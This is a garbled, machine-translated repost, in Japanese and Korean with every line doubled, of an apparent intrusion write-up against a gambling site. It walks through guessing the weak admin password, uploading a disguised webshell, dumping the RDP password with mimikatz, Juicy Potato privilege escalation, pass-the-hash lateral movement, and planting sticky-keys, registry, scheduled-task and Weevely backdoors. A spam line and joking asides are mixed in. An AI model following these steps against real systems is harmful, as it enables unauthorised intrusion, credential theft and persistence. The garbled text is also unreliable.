網絡掃描

netscan.exe

公開軟件

重命名Softperfect公司的網絡掃描軟件,實現網絡掃描功能

端口轉發

servicehost.exe

公開軟件

重命名的plink(PuTTY Link),用於端口轉發建立SSH隧道

遠程執行

psexec.exe

公開軟件

用於遠程部署特定程序

TNI客戶端

tniwinagent.exe

公開軟件

用於發現

.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)







コマンドラインnslookup+url IPを表示するには、CDNが見つかりません

コマンドラインnslookup+url IPを表示するには、CDNが見つかりません

ラブステーションに行き、見てください

ラブステーションに行き、見てください

さて、カンボジアは大丈夫です

さて、カンボジアは大丈夫です

は、ポートが変更されたと推測して、ログインIPホワイトリストを推測して2回試しましたか?

は、ポートが変更されたと推測して、ログインIPホワイトリストを推測して2回試しましたか?



バックエンドが出てきました、このBCは少し悲惨です、私はいくつかの弱いパスワードをランダムにテストしましたが、それは実りがありませんでした

バックエンドが出てきました、このBCは少し悲惨です、私はいくつかの弱いパスワードをランダムにテストしましたが、それは実りがありませんでした

従来の弱いパスワードを見つけるのに十分です。

従来の弱いパスワードを見つけるのに十分です。

パスワードは数秒でリリースされます:123456、私は嘔吐し、それらの操作とメンテナンスは死に至ることがあります

パスワードは数秒でリリースされます:123456、私は嘔吐し、それらの操作とメンテナンスは死に至ることがあります

(私のいとこはあなたに領収書コードを送りましたか?金持ちになる機会はここにあります!)

(私のいとこはあなたに領収書コードを送りましたか?金持ちになる機会はここにあります!)







「リアル画像タイプではない」とプロンプト、パッケージのPHPサフィックスに変更して、違法なファイルタイプを求めて

「リアル画像タイプではない」とプロンプト、パッケージのPHPサフィックスに変更して、違法なファイルタイプを求めて

ホワイトリスト +ファイルヘッダーの確認のように感じます。写真馬を試してみてください

ホワイトリスト +ファイルヘッダーの確認のように感じます。写真馬を試してみてください

はいくつかの波を試しましたが、ホワイトリストは非常に真剣に制限されていましたが、それはありませんでした。

はいくつかの波を試しましたが、ホワイトリストは非常に真剣に制限されていましたが、それはありませんでした。







Accept-Encoding3: gzip、deflate、削除、GZIPの中央のスペースを削除し、リクエストパッケージでデフレート

Accept-Encoding3: gzip、deflate、削除、GZIPの中央のスペースを削除し、リクエストパッケージでデフレート

エンコーダーをbase64に変更することを忘れないでください

エンコーダーをbase64に変更することを忘れないでください

アリの剣のリクエスト情報を変更し、以下に示すようにヘッダーヘッドを変更する

アリの剣のリクエスト情報を変更し、以下に示すようにヘッダーヘッドを変更する





テスト接続、接続に成功しました

テスト接続、接続に成功しました





それが直接システムの許可であることがわかりました。

それが直接システムの許可であることがわかりました。

新しいディレクトリを作成し、winrar.exe+mimikatzをアップロードします

新しいディレクトリを作成し、winrar.exe+mimikatzをアップロードします

アップロードされたwinrarを減圧する、コマンド:winrar.exe e x64.rar

アップロードされたwinrarを減圧する、コマンド:winrar.exe e x64.rar

MIMI.BATを実行して、ここで説明してみましょう。以下の画像の後に出口を追加するのが最善であると、Mimikatzはログを書き続け、ログファイルが大きく大きくなります。私はその時にそのような間違いを犯しました。

MIMI.BATを実行して、ここで説明してみましょう。以下の画像の後に出口を追加するのが最善であると、Mimikatzはログを書き続け、ログファイルが大きく大きくなります。私はその時にそのような間違いを犯しました。

生成されたmimikatz.logをWebサイトのルートディレクトリにコピーして、それを表示します

生成されたmimikatz.logをWebサイトのルートディレクトリにコピーして、それを表示します

管理者のRDPパスワードを正常にキャプチャしました。

管理者のRDPパスワードを正常にキャプチャしました。







は、合計3つのポートが開いていることを示しており、一般的にポート3389が変更されています。 NMAPを使用して-SVパラメーターをスキャンして追加すると、スキャンされたRDPサービスは通常、SSL/不明として表示されます。

は、合計3つのポートが開いていることを示しており、一般的にポート3389が変更されています。 NMAPを使用して-SVパラメーターをスキャンして追加すると、スキャンされたRDPサービスは通常、SSL/不明として表示されます。

heheheは、正常にログインし、サーバーを倒し、タバコに火をつけ、すべての証拠を詰め込み、電話を取り出して110と呼ばれる

heheheは、正常にログインし、サーバーを倒し、タバコに火をつけ、すべての証拠を詰め込み、電話を取り出して110と呼ばれる

圧縮ディスクの下のDATフォルダーとbat.rarwinrar.exe a -ag -k -r -s -ibck C3:/bak.rar C:/dat/

圧縮ディスクの下のDATフォルダーとbat.rarwinrar.exe a -ag -k -r -s -ibck C3:/bak.rar C:/dat/





한 번의 주입

한 번의 주입





32 비트 만 읽을 수 있기 때문에 서브 스트링을 사용하여 별도로 읽습니다.

32 비트 만 읽을 수 있기 때문에 서브 스트링을 사용하여 별도로 읽습니다.

편안한 느낌이 들었습니다. 이제 들어가서 속옷을 공개적으로 선택할 수 있습니다.

편안한 느낌이 들었습니다. 이제 들어가서 속옷을 공개적으로 선택할 수 있습니다.



INURL:A.com 관리자

INURL:A.com 관리자

는 재설정 된 것 같습니다

는 재설정 된 것 같습니다

OK 방금 문장을 작성하십시오

OK 방금 문장을 작성하십시오

0x03 라이센스

0x03 라이센스  권한은 약간 낮습니다

권한은 약간 낮습니다

MySQL을 사용하는 다른 방법은 없습니다.



MySQL을 사용하는 다른 방법은 없습니다.

MySQL 권리를 높이려고 노력하십시오

MySQL 권리를 높이려고 노력하십시오



업로드 할 수없는 디렉토리를 제외하고 다른 모든 조건이 충족되므로 CS, PowerShell Online으로 이동하십시오.

업로드 할 수없는 디렉토리를 제외하고 다른 모든 조건이 충족되므로 CS, PowerShell Online으로 이동하십시오.

자세한 내용은 Juicy Potato를 사용하십시오. Sanhao 학생들의 기사를 참조하십시오. 원하는 clsid를 선택하십시오. 링크

자세한 내용은 Juicy Potato를 사용하십시오. Sanhao 학생들의 기사를 참조하십시오. 원하는 clsid를 선택하십시오. 링크





그러면 우리는 시스템 권한으로 PowerShell을 실행하고 있습니다

그러면 우리는 시스템 권한으로 PowerShell을 실행하고 있습니다

0x04 수평 침투



0x04 수평 침투  은 작업 그룹 환경이며 0.9를 스캔하며 웹이기도합니다. 다음은 해시 패스이며 해시를 잡기 위해 직접 전송됩니다. 현재 다음 계정이 있습니다

은 작업 그룹 환경이며 0.9를 스캔하며 웹이기도합니다. 다음은 해시 패스이며 해시를 잡기 위해 직접 전송됩니다. 현재 다음 계정이 있습니다



웹이어야하는 데모, 그리고 0.7은 데이터베이스 서버 일 수 있습니다.

웹이어야하는 데모, 그리고 0.7은 데이터베이스 서버 일 수 있습니다.

그런 다음 System.Exe를 업로드하고 Shell SelectMyparent.exe System.exe 500을 실행하십시오.

그런 다음 System.Exe를 업로드하고 Shell SelectMyparent.exe System.exe 500을 실행하십시오.

이 단계는 실제로 단어 수를 구성하는 것입니다.

이 단계는 실제로 단어 수를 구성하는 것입니다.







스티커 키는 동시에 두 개 이상의 키를 누르는 데 어려움이있는 사람들을 위해 설계된 컴퓨터에 사용되는 바로 가기 키를 나타냅니다. 끈적 끈적한 본드의 주요 기능은 시프트와 다른 키의 조합을 용이하게하는 것입니다. 스티커 키는 먼저 (예 : Shift)를 누르고 다른 키를 동시에 누르는 대신 다른 키를 누르지 않고 물리적 인 이유로 인해 여러 키를 동시에 누를 수없는 일부 사람들에게 편리합니다. 일반적인 컴퓨터는 시프트를 5 번 누를 때 끈적 끈적한 키 프롬프트가 있습니다.

스티커 키는 동시에 두 개 이상의 키를 누르는 데 어려움이있는 사람들을 위해 설계된 컴퓨터에 사용되는 바로 가기 키를 나타냅니다. 끈적 끈적한 본드의 주요 기능은 시프트와 다른 키의 조합을 용이하게하는 것입니다. 스티커 키는 먼저 (예 : Shift)를 누르고 다른 키를 동시에 누르는 대신 다른 키를 누르지 않고 물리적 인 이유로 인해 여러 키를 동시에 누를 수없는 일부 사람들에게 편리합니다. 일반적인 컴퓨터는 시프트를 5 번 누를 때 끈적 끈적한 키 프롬프트가 있습니다.









그런 다음 전체 제어로 수정하십시오.

그런 다음 전체 제어로 수정하십시오.



이제 우리는 5 번 연속으로 교대를 누르고 시스템 권한 CMD가 팝업됩니다.

이제 우리는 5 번 연속으로 교대를 누르고 시스템 권한 CMD가 팝업됩니다.

주입 백도어 등록

주입 백도어 등록

계획 작업의 백도

계획 작업의 백도





Web Backdoor, Weevely를 사용하여 Shell.php를 생성하여 테스트 할 수 있습니다.

Web Backdoor, Weevely를 사용하여 Shell.php를 생성하여 테스트 할 수 있습니다.

파일을 서버 디렉토리에 넣고 실행하십시오.

파일을 서버 디렉토리에 넣고 실행하십시오.

내장 명령을 보급하십시오

내장 명령을 보급하십시오

원래 링크에서 재 인쇄 : https://mp.weixin.qq.com/s?__biz=mzg2ndywmda1na==mid=mid=22474826idx=2SN=8F11B7CC12F6C5DFBB5eeeeb316f14f460ch KSM=CE67A31BF9102A0D70487584DC3C49141A376CC1B35C0659F3AE72BAA7E77E6DE7E0F916DB5SCENE=21#WECHAT_REDIGRECT

원래 링크에서 재 인쇄 : https://mp.weixin.qq.com/s?__biz=mzg2ndywmda1na==mid=mid=22474826idx=2SN=8F11B7CC12F6C5DFBB5eeeeb316f14f460ch KSM=CE67A31BF9102A0D70487584DC3C49141A376CC1B35C0659F3AE72BAA7E77E6DE7E0F916DB5SCENE=21#WECHAT_REDIGRECT



